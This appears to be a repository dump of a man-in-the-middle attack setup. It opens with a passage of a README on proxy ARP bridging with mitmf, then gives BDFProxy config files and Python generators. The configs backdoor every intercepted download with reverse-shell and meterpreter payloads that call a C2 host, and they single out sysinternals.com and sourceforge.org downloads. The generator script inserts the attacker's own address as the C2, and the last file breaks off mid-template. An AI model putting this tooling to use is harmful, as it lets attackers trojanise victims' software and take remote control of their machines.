143 | 192.168.1.158 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
144 | 192.168.1.166 0.0.0.0 255.255.255.255 UH 50 0 0 wlan0
145 | 192.168.1.167 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
146 |
147 |
148 |
149 | **The daemon itself is working hard to bridge all of these connections and mailing ARP requests to both networks**
150 |
151 |
152 | arking entry 192.168.1.183(eth0) for removal
153 | Found ARP entry 192.168.1.183(wlan0), removed entries via other interfaces
154 | incomplete entry 192.168.1.144 found, request on all interfaces
155 | Sending ARP request for 192.168.1.144 to eth0
156 | Sending ARP request for 192.168.1.144 to wlan0
157 | Creating new arptab entry 192.168.1.144(wlan0)
158 | change entry 192.168.1.144(wlan0) to incomplete=1
159 | 192.168.1.144(wlan0): set want_route 0
160 | Creating new arptab entry 192.168.1.144(eth0)
161 | change entry 192.168.1.144(eth0) to incomplete=1
162 | 192.168.1.144(eth0): set want_route 0
163 | 192.168.1.171(eth0): set want_route 1
164 | Marking entry 192.168.1.171(wlan0) for removal
165 | Found ARP entry 192.168.1.171(eth0), removed entries via other interfaces
166 | 192.168.0.154(eth0): set want_route 1
167 | Marking entry 192.168.0.154(wlan0) for removal
168 |
169 |
170 | **By running the mitmf attack code, it will now listen and inject requests on both supposedly isolated networks (because YOU are the bridge). Or more specifically, the routing daemon is.**
171 |
172 | # Warnings of Proxy ARP
173 |
174 | Keen IT personnel will perceive using parprouted as a ARP-Spoofing attack. Proxy ARP Daemons can be defeated (crashed) by spamming ARP requests to devices that do not exist to the attacker.
175 |
176 | In other words, you can be one-shotted. In the event that happens, check your routing tables because it may get borked.
177 |
178 | # More Warnings of Proxy ARP, or why I kept it disabled
179 |
180 | Proxy ARP + mitmf framework plugins is a mean, MEAN, combination.
181 |
182 | Basically mitmf plugins sniff for traffic, and either analyzes it, parses it, or modifies it before sending it back to the victim. Now, given the doors that are kicked open via activation of Proxy ARP Daemons, mitmf will respond to EVERY ARP request it sees, generating a MONSTER amount of traffic and triggering alarms in even a small SOHO business.
183 |
184 | You can crash and kill routers using Proxy ARP with mitmf! Be forewarned! You can permanently bork your own routing tables and iptables (until you either flush them or reboot).
185 |
186 | Only activate Proxy ARP, well... never. Unless you are desperate.
187 |
--------------------------------------------------------------------------------
/bdfproxy.cfg:
--------------------------------------------------------------------------------
1 |
2 | [Overall]
3 | proxyMode = regular # Modes: regular or None (for libmproxy < 13), socks5, transparent, reverse, upstream
4 | MaxSizeFileRequested = 100000000 # will send a 502 request of large content to the client (server error)
5 | certLocation = ~/.mitmproxy/mitmproxy-ca.pem
6 | proxyPort = 8080
7 | sslports = 443, 8443
8 | loglevel = INFO
9 | logname = proxy.log
10 | resourceScriptFile = bdfproxy_msf_resource.rc
11 |
12 |
13 | [hosts]
14 | #whitelist host/IP - patch these only.
15 | #ALL is everything, use the blacklist to leave certain hosts/IPs out
16 |
17 | whitelist = ALL
18 |
19 | #Hosts that are never patched, but still pass through the proxy. You can include host and ip, recommended to do both.
20 |
21 | blacklist = , # a comma is null do not leave blank
22 |
23 |
24 | [keywords]
25 | #These checks look at the path of a url for keywords
26 |
27 | whitelist = ALL
28 |
29 | #For blacklist note binaries that you do not want to touch at all
30 |
31 | # Also applied in zip files
32 |
33 | blacklist = .dll
34 |
35 |
36 | [ZIP]
37 | # patchCount is the max number of files to patch in a zip file
38 | # After the max is reached it will bypass the rest of the files
39 | # and send on it's way
40 |
41 | patchCount = 5
42 |
43 | # In Bytes
44 | maxSize = 50000000
45 |
46 | blacklist = .dll, #don't do dlls in a zip file
47 |
48 | [TAR]
49 | # patchCount is the max number of files to patch in a tar file
50 | # After the max is reached it will bypass the rest of the files
51 | # and send on it's way
52 |
53 | patchCount = 5
54 |
55 | # In Bytes
56 | maxSize = 50000000
57 |
58 | blacklist = , # a comma is null do not leave blank
59 |
60 | [targets]
61 | #MAKE SURE that your settings for host and port DO NOT
62 | # overlap between different types of payloads
63 |
64 | [[ALL]] # DEFAULT settings for all targets REQUIRED
65 |
66 | LinuxType = ALL # choices: x86/x64/ALL/None
67 | WindowsType = ALL # choices: x86/x64/ALL/None
68 | FatPriority = x64 # choices: x86 or x64
69 |
70 | FileSizeMax = 10000000 # ~10 MB (just under) No patching of files this large
71 |
72 | CompressedFiles = True #True/False
73 |
74 | [[[LinuxIntelx86]]]
75 | SHELL = reverse_shell_tcp # This is the BDF syntax
76 | HOST = 10.30.124.1 # The C2
77 | PORT = 8888
78 | SUPPLIED_SHELLCODE = None
79 | # Run preprocessor True/False
80 | PREPROCESS = False
81 | MSFPAYLOAD = linux/x86/shell_reverse_tcp # MSF syntax
82 |
83 | [[[LinuxIntelx64]]]
84 | SHELL = reverse_shell_tcp
85 | HOST = 10.30.124.1
86 | PORT = 9999
87 | SUPPLIED_SHELLCODE = None
88 | # Run preprocessor True/False
89 | PREPROCESS = False
90 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
91 |
92 | [[[WindowsIntelx86]]]
93 | PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
94 | # PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
95 | PATCH_METHOD = automatic
96 | HOST = 10.30.124.1
97 | PORT = 8090
98 | # SHELL for use with automatic PATCH_METHOD
99 | SHELL = iat_reverse_tcp_stager_threaded
100 | # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
101 | SUPPLIED_SHELLCODE = None
102 | ZERO_CERT = True
103 | # PATCH_DLLs as they come across
104 | PATCH_DLL = False
105 | # RUNAS_ADMIN will attempt to patch requestedExecutionLevel as highestAvailable
106 | RUNAS_ADMIN = True
107 | # XP_MODE - to support XP targets
108 | XP_MODE = True
109 | # PUT Import Directory Table in a Cave vs a new section (Experimental)
110 | IDT_IN_CAVE = False
111 | # SUPPLIED_BINARY is for use with PATCH_METHOD 'onionduke' DLL/EXE can be x64 and
112 | # with PATCH_METHOD 'replace' use an EXE not DLL
113 | SUPPLIED_BINARY = veil_go_payload.exe
114 | # CODE_SIGN is for code signing. You must configure your own certs, see BDF readme for details.
115 | CODE_SIGN = False
116 | # Run preprocessor True/False
117 | PREPROCESS = False
118 | MSFPAYLOAD = windows/meterpreter/reverse_tcp
119 |
120 | [[[WindowsIntelx64]]]
121 | PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
122 | # PATCH_METHOD overwrites PATCH_TYPE, use automatic or onionduke
123 | PATCH_METHOD = automatic
124 | HOST = 10.30.124.1
125 | PORT = 8088
126 | # SHELL for use with automatic PATCH_METHOD
127 | SHELL = iat_reverse_tcp_stager_threaded
128 | # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
129 | SUPPLIED_SHELLCODE = None
130 | ZERO_CERT = True
131 | PATCH_DLL = True
132 | # PUT Import Directory Table in a Cave vs a new section (Experimental)
133 | IDT_IN_CAVE = False
134 | # RUNAS_ADMIN will attempt to patch requestedExecutionLevel as highestAvailable
135 | RUNAS_ADMIN = True
136 | # SUPPLIED_BINARY is for use with PATCH_METHOD onionduke DLL/EXE can x86 32bit and
137 | # with PATCH_METHOD 'replace' use an EXE not DLL
138 | SUPPLIED_BINARY = pentest_x64_payload.exe
139 | # CODE_SIGN is for code signing. You must configure your own certs, see BDF readme for details.
140 | CODE_SIGN = False
141 | # Run preprocessor True/False
142 | PREPROCESS = False
143 | MSFPAYLOAD = windows/x64/shell/reverse_tcp
144 |
145 | [[[MachoIntelx86]]]
146 | SHELL = reverse_shell_tcp
147 | HOST = 10.30.124.1
148 | PORT = 4444
149 | SUPPLIED_SHELLCODE = None
150 | # Run preprocessor True/False
151 | PREPROCESS = False
152 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
153 |
154 | [[[MachoIntelx64]]]
155 | SHELL = reverse_shell_tcp
156 | HOST = 10.30.124.1
157 | PORT = 5555
158 | SUPPLIED_SHELLCODE = None
159 | # Run preprocessor True/False
160 | PREPROCESS = False
161 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
162 |
163 | # Call out the difference for targets here as they differ from ALL
164 | # These settings override the ALL settings
165 |
166 | [[sysinternals.com]]
167 | LinuxType = None
168 | WindowsType = ALL
169 | CompressedFiles = False
170 | #inherits WindowsIntelx32 from ALL
171 | [[[WindowsIntelx86]]]
172 | PATCH_DLL = False
173 | ZERO_CERT = True
174 |
175 | [[sourceforge.org]]
176 | WindowsType = x64
177 | CompressedFiles = False
178 |
179 | [[[WindowsIntelx64]]]
180 | PATCH_DLL = False
181 |
182 | [[[WindowsIntelx86]]]
183 | PATCH_DLL = False
184 |
--------------------------------------------------------------------------------
/bdfproxy.cfg.template:
--------------------------------------------------------------------------------
1 | #
2 | # Author Joshua Pitts the.midnite.runr 'at' gmail com
3 | #
4 | # Copyright (c) 2013-2014, Joshua Pitts
5 | # All rights reserved.
6 | #
7 | # Redistribution and use in source and binary forms, with or without modification,
8 | # are permitted provided that the following conditions are met:
9 | #
10 | # 1. Redistributions of source code must retain the above copyright notice,
11 | # this list of conditions and the following disclaimer.
12 | #
13 | # 2. Redistributions in binary form must reproduce the above copyright notice,
14 | # this list of conditions and the following disclaimer in the documentation
15 | # and/or other materials provided with the distribution.
16 | #
17 | # 3. Neither the name of the copyright holder nor the names of its contributors
18 | # may be used to endorse or promote products derived from this software without
19 | # specific prior written permission.
20 | #
21 | # THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
22 | # AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
23 | # IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
24 | # ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE
25 | # LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR
26 | # CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF
27 | # SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS
28 | # INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN
29 | # CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE)
30 | # ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
31 | # POSSIBILITY OF SUCH DAMAGE.
32 | #
33 |
34 | [Overall]
35 | proxyMode = regular # Modes: regular or None (for libmproxy < 13), socks5, transparent, reverse, upstream
36 | MaxSizeFileRequested = 100000000 # will send a 502 request of large content to the client (server error)
37 | certLocation = ~/.mitmproxy/mitmproxy-ca.pem
38 | proxyPort = 8080
39 | sslports = 443, 8443
40 | loglevel = INFO
41 | logname = proxy.log
42 | resourceScriptFile = bdfproxy_msf_resource.rc
43 |
44 |
45 | [hosts]
46 | #whitelist host/IP - patch these only.
47 | #ALL is everything, use the blacklist to leave certain hosts/IPs out
48 |
49 | whitelist = ALL
50 |
51 | #Hosts that are never patched, but still pass through the proxy. You can include host and ip, recommended to do both.
52 |
53 | blacklist = , # a comma is null do not leave blank
54 |
55 |
56 | [keywords]
57 | #These checks look at the path of a url for keywords
58 |
59 | whitelist = ALL
60 |
61 | #For blacklist note binaries that you do not want to touch at all
62 |
63 | # Also applied in zip files
64 |
65 | blacklist = .dll
66 |
67 |
68 | [ZIP]
69 | # patchCount is the max number of files to patch in a zip file
70 | # After the max is reached it will bypass the rest of the files
71 | # and send on it's way
72 |
73 | patchCount = 5
74 |
75 | # In Bytes
76 | maxSize = 50000000
77 |
78 | blacklist = .dll, #don't do dlls in a zip file
79 |
80 | [TAR]
81 | # patchCount is the max number of files to patch in a tar file
82 | # After the max is reached it will bypass the rest of the files
83 | # and send on it's way
84 |
85 | patchCount = 5
86 |
87 | # In Bytes
88 | maxSize = 50000000
89 |
90 | blacklist = , # a comma is null do not leave blank
91 |
92 | [targets]
93 | #MAKE SURE that your settings for host and port DO NOT
94 | # overlap between different types of payloads
95 |
96 | [[ALL]] # DEFAULT settings for all targets REQUIRED
97 |
98 | LinuxType = ALL # choices: x86/x64/ALL/None
99 | WindowsType = ALL # choices: x86/x64/ALL/None
100 | FatPriority = x64 # choices: x86 or x64
101 |
102 | FileSizeMax = 10000000 # ~10 MB (just under) No patching of files this large
103 |
104 | CompressedFiles = True #True/False
105 |
106 | [[[LinuxIntelx86]]]
107 | SHELL = reverse_shell_tcp # This is the BDF syntax
108 | HOST = 10.30.124.1 # The C2
109 | PORT = 8888
110 | SUPPLIED_SHELLCODE = None
111 | # Run preprocessor True/False
112 | PREPROCESS = False
113 | MSFPAYLOAD = linux/x86/shell_reverse_tcp # MSF syntax
114 |
115 | [[[LinuxIntelx64]]]
116 | SHELL = reverse_shell_tcp
117 | HOST = 10.30.124.1
118 | PORT = 9999
119 | SUPPLIED_SHELLCODE = None
120 | # Run preprocessor True/False
121 | PREPROCESS = False
122 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
123 |
124 | [[[WindowsIntelx86]]]
125 | PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
126 | # PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
127 | PATCH_METHOD = automatic
128 | HOST = 10.30.124.1
129 | PORT = 8090
130 | # SHELL for use with automatic PATCH_METHOD
131 | SHELL = iat_reverse_tcp_stager_threaded
132 | # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
133 | SUPPLIED_SHELLCODE = None
134 | ZERO_CERT = True
135 | # PATCH_DLLs as they come across
136 | PATCH_DLL = False
137 | # RUNAS_ADMIN will attempt to patch requestedExecutionLevel as highestAvailable
138 | RUNAS_ADMIN = True
139 | # XP_MODE - to support XP targets
140 | XP_MODE = True
141 | # PUT Import Directory Table in a Cave vs a new section (Experimental)
142 | IDT_IN_CAVE = False
143 | # SUPPLIED_BINARY is for use with PATCH_METHOD 'onionduke' DLL/EXE can be x64 and
144 | # with PATCH_METHOD 'replace' use an EXE not DLL
145 | SUPPLIED_BINARY = veil_go_payload.exe
146 | # CODE_SIGN is for code signing. You must configure your own certs, see BDF readme for details.
147 | CODE_SIGN = False
148 | # Run preprocessor True/False
149 | PREPROCESS = False
150 | MSFPAYLOAD = windows/meterpreter/reverse_tcp
151 |
152 | [[[WindowsIntelx64]]]
153 | PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
154 | # PATCH_METHOD overwrites PATCH_TYPE, use automatic or onionduke
155 | PATCH_METHOD = automatic
156 | HOST = 10.30.124.1
157 | PORT = 8088
158 | # SHELL for use with automatic PATCH_METHOD
159 | SHELL = iat_reverse_tcp_stager_threaded
160 | # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
161 | SUPPLIED_SHELLCODE = None
162 | ZERO_CERT = True
163 | PATCH_DLL = True
164 | # PUT Import Directory Table in a Cave vs a new section (Experimental)
165 | IDT_IN_CAVE = False
166 | # RUNAS_ADMIN will attempt to patch requestedExecutionLevel as highestAvailable
167 | RUNAS_ADMIN = True
168 | # SUPPLIED_BINARY is for use with PATCH_METHOD onionduke DLL/EXE can x86 32bit and
169 | # with PATCH_METHOD 'replace' use an EXE not DLL
170 | SUPPLIED_BINARY = pentest_x64_payload.exe
171 | # CODE_SIGN is for code signing. You must configure your own certs, see BDF readme for details.
172 | CODE_SIGN = False
173 | # Run preprocessor True/False
174 | PREPROCESS = False
175 | MSFPAYLOAD = windows/x64/shell/reverse_tcp
176 |
177 | [[[MachoIntelx86]]]
178 | SHELL = reverse_shell_tcp
179 | HOST = 10.30.124.1
180 | PORT = 4444
181 | SUPPLIED_SHELLCODE = None
182 | # Run preprocessor True/False
183 | PREPROCESS = False
184 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
185 |
186 | [[[MachoIntelx64]]]
187 | SHELL = reverse_shell_tcp
188 | HOST = 10.30.124.1
189 | PORT = 5555
190 | SUPPLIED_SHELLCODE = None
191 | # Run preprocessor True/False
192 | PREPROCESS = False
193 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
194 |
195 | # Call out the difference for targets here as they differ from ALL
196 | # These settings override the ALL settings
197 |
198 | [[sysinternals.com]]
199 | LinuxType = None
200 | WindowsType = ALL
201 | CompressedFiles = False
202 | #inherits WindowsIntelx32 from ALL
203 | [[[WindowsIntelx86]]]
204 | PATCH_DLL = False
205 | ZERO_CERT = True
206 |
207 | [[sourceforge.org]]
208 | WindowsType = x64
209 | CompressedFiles = False
210 |
211 | [[[WindowsIntelx64]]]
212 | PATCH_DLL = False
213 |
214 | [[[WindowsIntelx86]]]
215 | PATCH_DLL = False
216 |
--------------------------------------------------------------------------------
/bdfproxy.cfg.template.py:
--------------------------------------------------------------------------------
1 | import netifaces,eznhlib,re,os,sys,operator
2 |
3 | # This code generates your BDFProxy configuration with the correct LHOST using the INTERFACE = line in mitmf.cfg
4 |
5 | config = "mitmf.cfg"
6 | r = open(config,'r')
7 | l = r.read()
8 | lines = l.splitlines()
9 | for line in lines:
10 | if re.search("INTERFACE",line):
11 | s = line.split(" = ")
12 | iface = str(s[1])
13 |
14 | addresses = netifaces.ifaddresses(iface)
15 | conn = addresses[2]
16 | ipv4_addr = conn[0]['addr']
17 | LHOST = str(ipv4_addr)
18 |
19 | print "DEBUG: LHOST = ", str(LHOST), "IFACE = ", str(iface)
20 | template = """
21 | [Overall]
22 | proxyMode = regular # Modes: regular or None (for libmproxy < 13), socks5, transparent, reverse, upstream
23 | MaxSizeFileRequested = 100000000 # will send a 502 request of large content to the client (server error)
24 | certLocation = ~/.mitmproxy/mitmproxy-ca.pem
25 | proxyPort = 8080
26 | sslports = 443, 8443
27 | loglevel = INFO
28 | logname = proxy.log
29 | resourceScriptFile = bdfproxy_msf_resource.rc
30 |
31 |
32 | [hosts]
33 | #whitelist host/IP - patch these only.
34 | #ALL is everything, use the blacklist to leave certain hosts/IPs out
35 |
36 | whitelist = ALL
37 |
38 | #Hosts that are never patched, but still pass through the proxy. You can include host and ip, recommended to do both.
39 |
40 | blacklist = , # a comma is null do not leave blank
41 |
42 |
43 | [keywords]
44 | #These checks look at the path of a url for keywords
45 |
46 | whitelist = ALL
47 |
48 | #For blacklist note binaries that you do not want to touch at all
49 |
50 | # Also applied in zip files
51 |
52 | blacklist = .dll
53 |
54 |
55 | [ZIP]
56 | # patchCount is the max number of files to patch in a zip file
57 | # After the max is reached it will bypass the rest of the files
58 | # and send on it's way
59 |
60 | patchCount = 5
61 |
62 | # In Bytes
63 | maxSize = 50000000
64 |
65 | blacklist = .dll, #don't do dlls in a zip file
66 |
67 | [TAR]
68 | # patchCount is the max number of files to patch in a tar file
69 | # After the max is reached it will bypass the rest of the files
70 | # and send on it's way
71 |
72 | patchCount = 5
73 |
74 | # In Bytes
75 | maxSize = 50000000
76 |
77 | blacklist = , # a comma is null do not leave blank
78 |
79 | [targets]
80 | #MAKE SURE that your settings for host and port DO NOT
81 | # overlap between different types of payloads
82 |
83 | [[ALL]] # DEFAULT settings for all targets REQUIRED
84 |
85 | LinuxType = ALL # choices: x86/x64/ALL/None
86 | WindowsType = ALL # choices: x86/x64/ALL/None
87 | FatPriority = x64 # choices: x86 or x64
88 |
89 | FileSizeMax = 10000000 # ~10 MB (just under) No patching of files this large
90 |
91 | CompressedFiles = True #True/False
92 |
93 | [[[LinuxIntelx86]]]
94 | SHELL = reverse_shell_tcp # This is the BDF syntax
95 | HOST = {0} # The C2
96 | PORT = 8888
97 | SUPPLIED_SHELLCODE = None
98 | # Run preprocessor True/False
99 | PREPROCESS = False
100 | MSFPAYLOAD = linux/x86/shell_reverse_tcp # MSF syntax
101 |
102 | [[[LinuxIntelx64]]]
103 | SHELL = reverse_shell_tcp
104 | HOST = {0}
105 | PORT = 9999
106 | SUPPLIED_SHELLCODE = None
107 | # Run preprocessor True/False
108 | PREPROCESS = False
109 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
110 |
111 | [[[WindowsIntelx86]]]
112 | PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
113 | # PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
114 | PATCH_METHOD = automatic
115 | HOST = {0}
116 | PORT = 8090
117 | # SHELL for use with automatic PATCH_METHOD
118 | SHELL = iat_reverse_tcp_stager_threaded
119 | # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
120 | SUPPLIED_SHELLCODE = None
121 | ZERO_CERT = True
122 | # PATCH_DLLs as they come across
123 | PATCH_DLL = False
124 | # RUNAS_ADMIN will attempt to patch requestedExecutionLevel as highestAvailable
125 | RUNAS_ADMIN = True
126 | # XP_MODE - to support XP targets
127 | XP_MODE = True
128 | # PUT Import Directory Table in a Cave vs a new section (Experimental)
129 | IDT_IN_CAVE = False
130 | # SUPPLIED_BINARY is for use with PATCH_METHOD 'onionduke' DLL/EXE can be x64 and
131 | # with PATCH_METHOD 'replace' use an EXE not DLL
132 | SUPPLIED_BINARY = veil_go_payload.exe
133 | # CODE_SIGN is for code signing. You must configure your own certs, see BDF readme for details.
134 | CODE_SIGN = False
135 | # Run preprocessor True/False
136 | PREPROCESS = False
137 | MSFPAYLOAD = windows/meterpreter/reverse_tcp
138 |
139 | [[[WindowsIntelx64]]]
140 | PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
141 | # PATCH_METHOD overwrites PATCH_TYPE, use automatic or onionduke
142 | PATCH_METHOD = automatic
143 | HOST = {0}
144 | PORT = 8088
145 | # SHELL for use with automatic PATCH_METHOD
146 | SHELL = iat_reverse_tcp_stager_threaded
147 | # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
148 | SUPPLIED_SHELLCODE = None
149 | ZERO_CERT = True
150 | PATCH_DLL = True
151 | # PUT Import Directory Table in a Cave vs a new section (Experimental)
152 | IDT_IN_CAVE = False
153 | # RUNAS_ADMIN will attempt to patch requestedExecutionLevel as highestAvailable
154 | RUNAS_ADMIN = True
155 | # SUPPLIED_BINARY is for use with PATCH_METHOD onionduke DLL/EXE can x86 32bit and
156 | # with PATCH_METHOD 'replace' use an EXE not DLL
157 | SUPPLIED_BINARY = pentest_x64_payload.exe
158 | # CODE_SIGN is for code signing. You must configure your own certs, see BDF readme for details.
159 | CODE_SIGN = False
160 | # Run preprocessor True/False
161 | PREPROCESS = False
162 | MSFPAYLOAD = windows/x64/shell/reverse_tcp
163 |
164 | [[[MachoIntelx86]]]
165 | SHELL = reverse_shell_tcp
166 | HOST = {0}
167 | PORT = 4444
168 | SUPPLIED_SHELLCODE = None
169 | # Run preprocessor True/False
170 | PREPROCESS = False
171 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
172 |
173 | [[[MachoIntelx64]]]
174 | SHELL = reverse_shell_tcp
175 | HOST = {0}
176 | PORT = 5555
177 | SUPPLIED_SHELLCODE = None
178 | # Run preprocessor True/False
179 | PREPROCESS = False
180 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
181 |
182 | # Call out the difference for targets here as they differ from ALL
183 | # These settings override the ALL settings
184 |
185 | [[sysinternals.com]]
186 | LinuxType = None
187 | WindowsType = ALL
188 | CompressedFiles = False
189 | #inherits WindowsIntelx32 from ALL
190 | [[[WindowsIntelx86]]]
191 | PATCH_DLL = False
192 | ZERO_CERT = True
193 |
194 | [[sourceforge.org]]
195 | WindowsType = x64
196 | CompressedFiles = False
197 |
198 | [[[WindowsIntelx64]]]
199 | PATCH_DLL = False
200 |
201 | [[[WindowsIntelx86]]]
202 | PATCH_DLL = False
203 | """.format(
204 | str(LHOST)
205 | )
206 |
207 | print "DEBUG: \r\n\n\n", template
208 |
209 | bdfconfig = "bdfproxy.cfg"
210 |
211 | w = open(bdfconfig,'w')
212 | w.write(template)
213 | w.close()
214 |
215 | os.system('clear')
216 | cmd = "cat %s" % str(bdfconfig)
217 | os.system(cmd)
218 |
--------------------------------------------------------------------------------
/bdfproxy_config_template_generator.py:
--------------------------------------------------------------------------------
1 | import netifaces,eznhlib,re,os,sys,operator
2 |
3 | # This code generates your BDFProxy configuration with the correct LHOST using the INTERFACE = line in mitmf.cfg
4 |
5 | config = "mitmf.cfg"
6 | r = open(config,'r')
7 | l = r.read()
8 | lines = l.splitlines()
9 | for line in lines:
10 | if re.search("INTERFACE",line):
11 | s = line.split(" = ")
12 | iface = str(s[1])
13 |
14 | addresses = netifaces.ifaddresses(iface)
15 | conn = addresses[2]
16 | ipv4_addr = conn[0]['addr']
17 | LHOST = str(ipv4_addr)
18 |
19 | print "DEBUG: LHOST = ", str(LHOST), "IFACE = ", str(iface)
20 | template = """
21 | [Overall]
22 | proxyMode = regular # Modes: regular or None (for libmproxy < 13), socks5, transparent, reverse, upstream
23 | MaxSizeFileRequested = 100000000 # will send a 502 request of large content to the client (server error)
24 | certLocation = ~/.mitmproxy/mitmproxy-ca.pem
25 | proxyPort = 8080
26 | sslports = 443, 8443
27 | loglevel = INFO
28 | logname = proxy.log
29 | resourceScriptFile = bdfproxy_msf_resource.rc
30 |
31 |
32 | [hosts]
33 | #whitelist host/IP - patch these only.
34 | #ALL is everything, use the blacklist to leave certain hosts/IPs out
35 |
36 | whitelist = ALL
37 |
38 | #Hosts that are never patched, but still pass through the proxy. You can include host and ip, recommended to do both.
39 |
40 | blacklist = , # a comma is null do not leave blank
41 |
42 |
43 | [keywords]
44 | #These checks look at the path of a url for keywords
45 |
46 | whitelist = ALL
47 |
48 | #For blacklist note binaries that you do not want to touch at all
49 |
50 | # Also applied in zip files
51 |
52 | blacklist = .dll
53 |
54 |
55 | [ZIP]
56 | # patchCount is the max number of files to patch in a zip file
57 | # After the max is reached it will bypass the rest of the files
58 | # and send on it's way
59 |
60 | patchCount = 5
61 |
62 | # In Bytes
63 | maxSize = 50000000
64 |
65 | blacklist = .dll, #don't do dlls in a zip file
66 |
67 | [TAR]
68 | # patchCount is the max number of files to patch in a tar file
69 | # After the max is reached it will bypass the rest of the files
70 | # and send on it's way
71 |
72 | patchCount = 5
73 |
74 | # In Bytes
75 | maxSize = 50000000
76 |
77 | blacklist = , # a comma is null do not leave blank
78 |
79 | [targets]
80 | #MAKE SURE that your settings for host and port DO NOT
81 | # overlap between different types of payloads
82 |
83 | [[ALL]] # DEFAULT settings for all targets REQUIRED
84 |
85 | LinuxType = ALL # choices: x86/x64/ALL/None
86 | WindowsType = ALL # choices: x86/x64/ALL/None
87 | FatPriority = x64 # choices: x86 or x64
88 |
89 | FileSizeMax = 10000000 # ~10 MB (just under) No patching of files this large
90 |
91 | CompressedFiles = True #True/False
92 |
93 | [[[LinuxIntelx86]]]
94 | SHELL = reverse_shell_tcp # This is the BDF syntax
95 | HOST = {0} # The C2
96 | PORT = 8888
97 | SUPPLIED_SHELLCODE = None
98 | # Run preprocessor True/False
99 | PREPROCESS = False
100 | MSFPAYLOAD = linux/x86/shell_reverse_tcp # MSF syntax
101 |
102 | [[[LinuxIntelx64]]]
103 | SHELL = reverse_shell_tcp
104 | HOST = {0}
105 | PORT = 9999
106 | SUPPLIED_SHELLCODE = None
107 | # Run preprocessor True/False
108 | PREPROCESS = False
109 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
110 |
111 | [[[WindowsIntelx86]]]
112 | PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
113 | # PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
114 | PATCH_METHOD = automatic
115 | HOST = {0}
116 | PORT = 8090
117 | # SHELL for use with automatic PATCH_METHOD
118 | SHELL = iat_reverse_tcp_stager_threaded
119 | # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
120 | SUPPLIED_SHELLCODE = None
121 | ZERO_CERT = True
122 | # PATCH_DLLs as they come across
123 | PATCH_DLL = False
124 | # RUNAS_ADMIN will attempt to patch requestedExecutionLevel as highestAvailable
125 | RUNAS_ADMIN = True
126 | # XP_MODE - to support XP targets
127 | XP_MODE = True
128 | # PUT Import Directory Table in a Cave vs a new section (Experimental)
129 | IDT_IN_CAVE = False
130 | # SUPPLIED_BINARY is for use with PATCH_METHOD 'onionduke' DLL/EXE can be x64 and
131 | # with PATCH_METHOD 'replace' use an EXE not DLL
132 | SUPPLIED_BINARY = veil_go_payload.exe
133 | # CODE_SIGN is for code signing. You must configure your own certs, see BDF readme for details.
134 | CODE_SIGN = False
135 | # Run preprocessor True/False
136 | PREPROCESS = False
137 | MSFPAYLOAD = windows/meterpreter/reverse_tcp
138 |
139 | [[[WindowsIntelx64]]]
140 | PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
141 | # PATCH_METHOD overwrites PATCH_TYPE, use automatic or onionduke
142 | PATCH_METHOD = automatic
143 | HOST = {0}
144 | PORT = 8088
145 | # SHELL for use with automatic PATCH_METHOD
146 | SHELL = iat_reverse_tcp_stager_threaded
147 | # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
148 | SUPPLIED_SHELLCODE = None
149 | ZERO_CERT = True
150 | PATCH_DLL = True
151 | # PUT Import Directory Table in a Cave vs a new section (Experimental)
152 | IDT_IN_CAVE = False
153 | # RUNAS_ADMIN will attempt to patch requestedExecutionLevel as highestAvailable
154 | RUNAS_ADMIN = True
155 | # SUPPLIED_BINARY is for use with PATCH_METHOD onionduke DLL/EXE can x86 32bit and
156 | # with PATCH_METHOD 'replace' use an EXE not DLL
157 | SUPPLIED_BINARY = pentest_x64_payload.exe
158 | # CODE_SIGN is for code signing. You must configure your own certs, see BDF readme for details.
159 | CODE_SIGN = False
160 | # Run preprocessor True/False
161 | PREPROCESS = False
162 | MSFPAYLOAD = windows/x64/shell/reverse_tcp
163 |
164 | [[[MachoIntelx86]]]
165 | SHELL = reverse_shell_tcp
166 | HOST = {0}
167 | PORT = 4444
